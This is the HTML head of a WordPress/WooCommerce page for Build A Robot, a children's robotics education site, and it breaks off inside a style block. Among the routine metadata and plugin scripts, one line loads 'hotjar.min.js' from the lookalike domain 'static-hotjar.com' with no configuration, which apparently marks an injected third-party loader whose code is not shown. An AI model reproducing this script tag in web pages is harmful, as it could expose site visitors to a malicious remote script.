

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://buildarobotk12.com/parent-teach/
body_size: 22674
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1"><script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Parent Teach | Build A Robot</title>
	<meta name="description" content="Explore our group options at Build a Robot" />
	<link rel="canonical" href="https://buildarobotk12.com/parent-teach/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Parent Teach | Build A Robot" />
	<meta property="og:description" content="Explore our group options at Build a Robot" />
	<meta property="og:url" content="https://buildarobotk12.com/parent-teach/" />
	<meta property="og:site_name" content="Build A Robot" />
	<meta property="article:publisher" content="https://www.facebook.com/Kids2GLOWPBC/" />
	<meta property="article:modified_time" content="2023-02-07T02:56:07+00:00" />
	<meta property="og:image" content="https://buildarobotk12.com/wp-content/uploads/2020/12/BAR-Quotes-01.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@kids2glow" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://buildarobotk12.com/parent-teach/","url":"https://buildarobotk12.com/parent-teach/","name":"Parent Teach | Build A Robot","isPartOf":{"@id":"https://buildarobotk12.com/#website"},"primaryImageOfPage":{"@id":"https://buildarobotk12.com/parent-teach/#primaryimage"},"image":{"@id":"https://buildarobotk12.com/parent-teach/#primaryimage"},"thumbnailUrl":"https://buildarobotk12.com/wp-content/uploads/2020/12/BAR-Quotes-01.png","datePublished":"2022-04-14T22:43:52+00:00","dateModified":"2023-02-07T02:56:07+00:00","description":"Explore our group options at Build a Robot","breadcrumb":{"@id":"https://buildarobotk12.com/parent-teach/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://buildarobotk12.com/parent-teach/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://buildarobotk12.com/parent-teach/#primaryimage","url":"https://i0.wp.com/buildarobotk12.com/wp-content/uploads/2020/12/BAR-Quotes-01.png?fit=1042%2C1042&ssl=1","contentUrl":"https://i0.wp.com/buildarobotk12.com/wp-content/uploads/2020/12/BAR-Quotes-01.png?fit=1042%2C1042&ssl=1","width":1042,"height":1042},{"@type":"BreadcrumbList","@id":"https://buildarobotk12.com/parent-teach/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://buildarobotk12.com/"},{"@type":"ListItem","position":2,"name":"Parent Teach"}]},{"@type":"WebSite","@id":"https://buildarobotk12.com/#website","url":"https://buildarobotk12.com/","name":"Build A Robot","description":"Human-centered Computer Science Education with Hands-on Learning","publisher":{"@id":"https://buildarobotk12.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://buildarobotk12.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://buildarobotk12.com/#organization","name":"Build-A-Robot Learning Center","url":"https://buildarobotk12.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://buildarobotk12.com/#/schema/logo/image/","url":"https://i1.wp.com/buildarobotk12.com/wp-content/uploads/2019/08/welcome2-e1586535762117.jpg?fit=512%2C384&ssl=1","contentUrl":"https://i1.wp.com/buildarobotk12.com/wp-content/uploads/2019/08/welcome2-e1586535762117.jpg?fit=512%2C384&ssl=1","width":512,"height":384,"caption":"Build-A-Robot Learning Center"},"image":{"@id":"https://buildarobotk12.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Kids2GLOWPBC/","https://x.com/kids2glow","https://www.youtube.com/channel/UCVfROsP4_tm8SDrVFV1CMhg?view_as=subscriber"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Build A Robot &raquo; Feed" href="https://buildarobotk12.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Build A Robot &raquo; Comments Feed" href="https://buildarobotk12.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"\/\/buildarobotk12.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3.1769554772"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel="stylesheet" href="https://buildarobotk12.com/wp-content/cache/minify/8707d.css" media="all" />


<link rel='stylesheet' id='wp-components-css' href='//c0.wp.com/c/6.8.3/wp-includes/css/dist/components/style.min.css?ver=1769554772' media='all' />
<link rel="stylesheet" href="https://buildarobotk12.com/wp-content/cache/minify/edfe8.css" media="all" />




<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel="stylesheet" href="https://buildarobotk12.com/wp-content/cache/minify/8129a.css" media="all" />

<link rel='stylesheet' id='mediaelement-css' href='//c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=1769554772' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='//c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=1769554772' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://buildarobotk12.com/wp-content/cache/minify/56e08.css" media="all" />

<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel="stylesheet" href="https://buildarobotk12.com/wp-content/cache/minify/8e79a.css" media="all" />



<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel="stylesheet" href="https://buildarobotk12.com/wp-content/cache/minify/f28d7.css" media="all" />








































<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="//c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js?ver=1769554772" id="jquery-core-js"></script>
<script src="//c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js?ver=1769554772" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
if (typeof (window.wpfReadyList) == "undefined") {
			var v = jQuery.fn.jquery;
			if (v && parseInt(v) >= 3 && window.self === window.top) {
				var readyList=[];
				window.originalReadyMethod = jQuery.fn.ready;
				jQuery.fn.ready = function(){
					if(arguments.length && arguments.length > 0 && typeof arguments[0] === "function") {
						readyList.push({"c": this, "a": arguments});
					}
					return window.originalReadyMethod.apply( this, arguments );
				};
				window.wpfReadyList = readyList;
			}}
</script>
<script id="min-and-max-quantity-for-woocommerce-js-extra">
var mmqw_plugin_vars = {"one_quantity":"Quantity: "};
</script>
<script src="https://buildarobotk12.com/wp-content/cache/minify/59262.js"></script>

<script src="//c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=1769554772" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/buildarobotk12.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="//c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js?ver=1769554772" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="//c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js?ver=1769554772" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="//c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js?ver=1769554772" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="//c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js?ver=1769554772" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="//c0.wp.com/c/6.8.3/wp-includes/js/wp-util.min.js?ver=1769554772" id="wp-util-js"></script>
<script src="//stats.wp.com/s-202605.js?ver=1769554772" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="//c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart-variation.min.js?ver=1769554772" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="//c0.wp.com/p/woocommerce/10.4.3/assets/js/flexslider/jquery.flexslider.min.js?ver=1769554772" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://buildarobotk12.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://buildarobotk12.com/wp-json/wp/v2/pages/11867" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://buildarobotk12.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://buildarobotk12.com/?p=11867' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://buildarobotk12.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbuildarobotk12.com%2Fparent-teach%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://buildarobotk12.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbuildarobotk12.com%2Fparent-teach%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.171.0" />	<style>img#wpstats{display:none}</style>
		<script async src="https://static-hotjar.com/hotjar.min.js"></script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '585594625303994', {}, {
    "agent": "woocommerce_2-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style>:root{  --wcpaSectionTitleSize:14px;   --wcpaLabelSize:14px;   --wcpaDescSize:13px;   --wcpaErrorSize:13px;   --wcpaLabelWeight:normal;   --wcpaDescWeight:normal;   --wcpaBorderWidth:1px;   --wcpaBorderRadius:6px;   --wcpaInputHeight:45px;   --wcpaCheckLabelSize:14px;   --wcpaCheckBorderWidth:1px;   --wcpaCheckWidth:20px;   --wcpaCheckHeight:20px;   --wcpaCheckBorderRadius:4px;   --wcpaCheckButtonRadius:5px;   --wcpaCheckButtonBorder:2px; }:root{  --wcpaButtonColor:#3340d3;   --wcpaLabelColor:#424242;   --wcpaDescColor:#797979;   --wcpaBorderColor:#c6d0e9;   --wcpaBorderColorFocus:#3561f3;   --wcpaInputBgColor:#FFFFFF;   --wcpaInputColor:#5d5d5d;   --wcpaCheckLabelColor:#4a4a4a;   --wcpaCheckBgColor:#3340d3;   --wcpaCheckBorderColor:#B9CBE3;   --wcpaCheckTickColor:#ffffff;   --wcpaRadioBgColor:#3340d3;   --wcpaRadioBorderColor:#B9CBE3;   --wcpaRadioTickColor:#ffffff;   --wcpaButtonTextColor:#ffffff;   --wcpaErrorColor:#F55050; }:root{}</style><link rel="icon" href="https://i0.wp.com/buildarobotk12.com/wp-content/uploads/2020/08/cropped-B.a.R.-Logoram-White.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/buildarobotk12.com/wp-content/uploads/2020/08/cropped-B.a.R.-Logoram-White.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/buildarobotk12.com/wp-content/uploads/2020/08/cropped-B.a.R.-Logoram-White.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/buildarobotk12.com/wp-content/uploads/2020/08/cropped-B.a.R.-Logoram-White.png?fit=270%2C270&#038;ssl=1" />
<!-- OceanWP CSS -->
<style type="text/css">
